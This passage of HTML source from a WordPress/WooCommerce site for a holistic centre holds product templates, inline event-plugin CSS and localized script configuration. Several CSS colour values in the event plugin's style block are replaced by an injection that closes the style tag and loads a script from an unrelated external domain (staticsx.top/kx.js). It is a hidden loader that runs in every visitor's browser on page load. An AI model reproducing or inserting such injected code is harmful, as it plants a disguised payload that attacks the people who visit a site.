	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//dwarkadhishholisticcentre.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"7ef2813190","remove_from_wishlist_nonce":"d3e070b3c2","reload_wishlist_and_adding_elem_nonce":"9db17dc502","load_mobile_nonce":"fd1bcb2662","delete_item_nonce":"d0ab07c448","save_title_nonce":"c4f5870888","save_privacy_nonce":"11b72246dd","load_fragments_nonce":"76d8634406"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/dwarkadhishholisticcentre.org"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dwarkadhishholisticcentre.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js" id="go-pricing-scripts-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/dwarkadhishholisticcentre.org","admin_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/","assets_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"14996","zoom_connection_check_nonce":"72aca73cb2","ticket_status_nonce":"f26bdd3245","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 24, 2026","time_format":"g:i a","time_format_string":"2:34 pm","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsa